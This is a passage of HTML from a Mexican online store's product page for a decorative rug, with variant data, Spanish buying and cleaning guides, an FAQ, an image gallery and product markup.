                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":41906683642008,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"75742","requires_shipping":false,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":false,"name":"Tapete Decorativo Avadi N1008 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":85000,"weight":0,"compare_at_price":189100,"inventory_management":"shopify","barcode":"AVADI60X90","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41906683674776,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":false,"name":"Tapete Decorativo Avadi N1008 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":490600,"weight":5000,"compare_at_price":1090400,"inventory_management":"shopify","barcode":"AVADI160X230","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41906683707544,"title":"200X300CM","option1":"200X300CM","option2":null,"option3":null,"sku":"75747","requires_shipping":false,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":true,"name":"Tapete Decorativo Avadi N1008 - 200X300CM","public_title":"200X300CM","options":["200X300CM"],"price":773600,"weight":0,"compare_at_price":1719200,"inventory_management":"shopify","barcode":"AVADI200X300","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41906683740312,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"75748","requires_shipping":true,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":true,"name":"Tapete Decorativo Avadi N1008 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1020500,"weight":0,"compare_at_price":2267800,"inventory_management":"shopify","barcode":"AVADI240X330","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--20360060403864__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--20360060403864__main"
          data-label="Comprar Ahora"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Comprar Ahora</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<style>
  #Accordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
      aria-controls="AccordionContent-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/pasos.png?v=1748406949"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ¿Cómo elegir tu tapete en 3 pasos?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <h4>✅ Paso 1: Elige el tamaño adecuado</h4><p><strong>Haz que tu tapete conecte visualmente con los muebles.</strong></p><ul><li>En salas, las patas frontales del sofá y sillones deben quedar sobre el tapete.</li><li>En comedores, el tapete debe sobresalir mínimo 60 cm de cada lado de la mesa.</li><li>En recámaras, colócalo bajo la cama dejando al menos 60 cm visibles a los lados.</li><li>Deja entre 20 y 30 cm de espacio libre entre el tapete y las paredes.</li></ul><h4>✅ Paso 2: Escoge el color y estilo ideal</h4><p><strong>Define la atmósfera de tu espacio.</strong></p><ul><li>Colores neutros (beige, gris, crema) aportan calma y son fáciles de combinar.</li><li>Un tapete con patrón o textura da carácter si tu decoración es sobria.</li><li>Combínalo con otros elementos como cojines o cortinas para lograr armonía.</li></ul><h4>✅ Paso 3: Selecciona el material perfecto</h4><p><strong>Adapta el tapete a tu estilo de vida.</strong></p><ul><li><strong>Lana o pelo medio:</strong> suaves y elegantes, ideales para dormitorios.</li><li><strong>Yute o tejido plano:</strong> resistentes y naturales, ideales para salas y pasillos.</li><li><strong>Sintéticos:</strong> durables y fáciles de limpiar, perfectos si tienes niños o mascotas.</li></ul><h4>💬 ¿Tienes dudas?</h4><p>Escríbenos por <strong>WhatsApp</strong> y con gusto te ayudamos a elegir el tapete perfecto para tu espacio.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
      aria-controls="AccordionContent-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/poqueuntapete.png?v=1748407024"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ¿Por qué necesitas un tapete decorativo en tu hogar?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>✅ <strong>Transforma tu espacio sin remodelar</strong><br/>Un tapete cambia por completo la vibra: más cálido, más elegante, más tú.</p><p>✅ <strong>Crea un rincón acogedor</strong><br/>Perfecto para relajarte, caminar descalzo o disfrutar momentos en familia.</p><p>✅ <strong>Hace que tu decoración luzca completa</strong><br/>Une muebles, colores y estilos, logrando armonía visual con solo colocarlo.</p><p>✅ <strong>Agrega textura y personalidad</strong><br/>Convierte cualquier rincón en un espacio digno de revista.</p><p>✅ <strong>Mejora la acústica y el confort</strong><br/>Reduce el eco y aporta una sensación de tranquilidad al ambiente.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
      aria-controls="AccordionContent-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/cuidados2.png?v=1748406962"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Cómo limpiar tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Para mantener tu tapete en perfectas condiciones, sigue estos sencillos pasos:</p><p>1️⃣ <strong>Aspira suavemente</strong>: Usa la aspiradora con la barra batidora desactivada para evitar dañar las fibras.<br/>2️⃣ <strong>Prepara una solución de limpieza</strong>: Mezcla agua, jabón neutro y un poco de vinagre para eliminar suciedad y manchas.<br/>3️⃣ <strong>Limpieza profunda</strong>: Aplica la solución sobre el tapete y frota suavemente las áreas sucias.<br/>4️⃣ <strong>Secado completo</strong>: Deja que el tapete se seque por completo antes de volver a aspirarlo.</p><p>✨ <strong>Con estos cuidados, tu tapete lucirá impecable y durará por mucho más tiempo.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
      aria-controls="AccordionContent-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/importante.png?v=1748406972"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Detalles importantes sobre tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📏 <strong>Tamaños nominales</strong>: Todas las dimensiones son aproximadas, con una variación aceptable de <strong>±3%</strong>.</p><p>🌀 <strong>Efecto de reversión del pelo (Nap Reversal)</strong>: El tejido del tapete se inclina hacia un extremo, lo que puede generar una diferencia visual y táctil dependiendo de la dirección en la que se observe. La orientación del pelo influirá en la percepción del color y el brillo de tu tapete.</p><p>✨ <strong>Este efecto es una característica natural del diseño y aporta profundidad y dinamismo a la apariencia del tapete.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
      aria-controls="AccordionContent-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/questions.png?v=1748406981"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Preguntas Frecuentes
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p><strong>🧼 ¿Cómo se limpian los tapetes decorativos?</strong><br/>Depende del material. Los tapetes de fibras naturales como el yute deben aspirarse regularmente sin usar agua. Los de poliéster o sintéticos pueden limpiarse con un paño húmedo o mediante limpieza en seco. Consulta la ficha del producto para recomendaciones específicas.</p><p><strong>🌿 ¿De qué materiales están hechos los tapetes?</strong><br/>Contamos con tapetes de yute, algodón, poliéster y mezclas sintéticas. Cada uno tiene beneficios únicos: desde un look natural hasta mayor durabilidad y resistencia a manchas.</p><p><strong>🛡️ ¿Cómo puedo prolongar la vida útil de mi tapete?</strong><br/>Puedes agregar la <strong>aplicación de protección con teflón</strong>, que ayuda a repeler manchas, líquidos y polvo, facilitando su mantenimiento. Al comprar tu tapete, puedes seleccionar esta opción con un <strong>50% de descuento</strong>.<br/>Este tratamiento requiere un tiempo adicional de <strong>4 días hábiles</strong> para su aplicación y secado. Después de ese periodo, tu tapete se empacará y se enviará a tu domicilio.</p><p><strong>📸 ¿Puedo ver una imagen real del tapete antes de comprar?</strong><br/>¡Claro! Puedes solicitar imágenes reales del modelo que te interesa directamente vía <strong>WhatsApp</strong>. Te enviaremos fotos para que veas detalles como textura, color y acabado antes de tomar tu decisión.</p><p><strong>🚚 ¿Hacen envíos a todo México?</strong><br/>Sí. Enviamos a toda la República Mexicana. Además, ofrecemos <strong>envío express en CDMX</strong>, <strong>rastreo por WhatsApp</strong>, <strong>empaque premium</strong> y atención personalizada durante todo el proceso de entrega.</p><p><strong>📐 ¿Puedo pedir un tapete a medida?</strong><br/>Por el momento solo manejamos modelos en medidas estándar. Sin embargo, si buscas algo muy específico, nuestro equipo puede ayudarte a encontrar una opción que se adapte a tu espacio.</p>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/tapete-decorativo-avadi-n1008" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20360060403864__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20360060403864__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&width=550 550w,//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP3.jpg?v=1751325957&width=1445"
    alt="Tapete Decorativo Avadi N1008"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34144387530904"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&width=550 550w,//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&width=1445"
    alt="Tapete Decorativo Avadi N1008"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34144387465368"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&width=550 550w,//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP2.jpg?v=1751325957&width=1445"
    alt="Tapete Decorativo Avadi N1008"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34144387498136"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&width=550 550w,//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP4.jpg?v=1751325958&width=1445"
    alt="Tapete Decorativo Avadi N1008"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34144387563672"
  ></div>
  </div>
</product-modal>


  
<script src="//www.dorzav.mx/cdn/shop/t/34/assets/product-modal.js?v=52128055760098790431766550992" defer="defer"></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/media-gallery.js?v=116888628631191181381766550992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20360060403864__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20360060403864__main"]') ||
        document.querySelector('variant-selects[data-section="template--20360060403864__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20360060403864__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20360060403864__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tapete Decorativo Avadi N1008",
      "url": "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-avadi-n1008",
      "image": [
          "https:\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957\u0026width=1920"
        ],
      "description": "DESCRIPCIÓN DEL TAPETE:\n\nColección: Avadi\nMaterial: 50% lana y 50% algodón\nTipo de pelo: Corto\nForma: Rectangular\nTapete de color: Negro \/ Marfil\n\n\nCARACTERÍSTICAS:\nTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.",
      "sku": "75747",
      "brand": {
        "@type": "Brand",
        "name": "LAVIN"
      },
      "offers": [{
            "@type" : "Offer","sku": "75742","availability" : "http://schema.org/OutOfStock",
            "price" : 850.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-avadi-n1008?variant=41906683642008"
          },
{
            "@type" : "Offer","gtin12": AVADI160X230,"availability" : "http://schema.org/OutOfStock",
            "price" : 4906.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-avadi-n1008?variant=41906683674776"
          },
{
            "@type" : "Offer","sku": "75747","gtin12": AVADI200X300,"availability" : "http://schema.org/InStock",
            "price" : 7736.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-avadi-n1008?variant=41906683707544"
          },
{
            "@type" : "Offer","sku": "75748","gtin12": AVADI240X330,"availability" : "http://schema.org/InStock",
            "price" : 10205.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-avadi-n1008?variant=41906683740312"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20360060403864__image_with_text_mfBCFx" class="shopify-section section"><style data-shopify>.section-template--20360060403864__image_with_text_mfBCFx-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__image_with_text_mfBCFx-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--20360060403864__image_with_text_mfBCFx .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--20360060403864__image_with_text_mfBCFx .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--20360060403864__image_with_text_mfBCFx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20360060403864__image_with_text_mfBCFx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--20360060403864__image_with_text_mfBCFx"
  class="section-color-scheme-template--20360060403864__image_with_text_mfBCFx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--20360060403864__image_with_text_mfBCFx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
